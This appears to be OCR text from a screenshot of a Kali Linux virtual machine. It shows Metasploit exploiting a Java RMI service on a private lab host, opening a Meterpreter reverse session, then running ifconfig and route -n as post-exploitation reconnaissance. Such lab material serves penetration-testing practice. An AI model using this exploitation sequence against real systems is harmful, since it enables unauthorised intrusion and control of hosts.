 UTM File Modifica Macchina Virtuale Vista Finestra Aiuto 49% Ven 24 lug 10:29
LUGLIO
L M M G V
1 2 3
6 7 8 9 10
13 14 15 16 17
20 21 22 23 24
27 28 29 30 31
Kali
4:29
kali@kali: ~
Session Actions Edit View Help
[*] 192.168.11.112:1099 - Sending RMI Header ...
[*] 192.168.11.112:1099 - Sending RMI Call ...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (58073 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:41248) at 2026-07-24 04:27:32 -0400
meterpreter > shell
Process 1 created.
Channel 1 created.
ifconfig
eth0 Link encap:Ethernet HWaddr 66:3b:90:82:94:e5
inet addr:192.168.11.112 Bcast:192.168.11.255 Mask:255.255.255.0
inet6 addr: fdfb:5f2b:4221:6fa9:643b:90ff:fe82:94e5/64 Scope:Global
inet6 addr: fe80::643b:90ff:fe82:94e5/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:291 errors:0 dropped:0 overruns:0 frame:0
TX packets:228 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:154288 (150.6 KB) TX bytes:0 (0.0 B)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:249 errors:0 dropped:0 overruns:0 frame:0
TX packets:249 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:89229 (87.1 KB) TX bytes:89229 (87.1 KB)
route -n
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
192.168.11.0 0.0.0.0 255.255.255.0 U 0 0 0 eth0
0.0.0.0 192.168.11.1 0.0.0.0 UG 100 0 0 eth0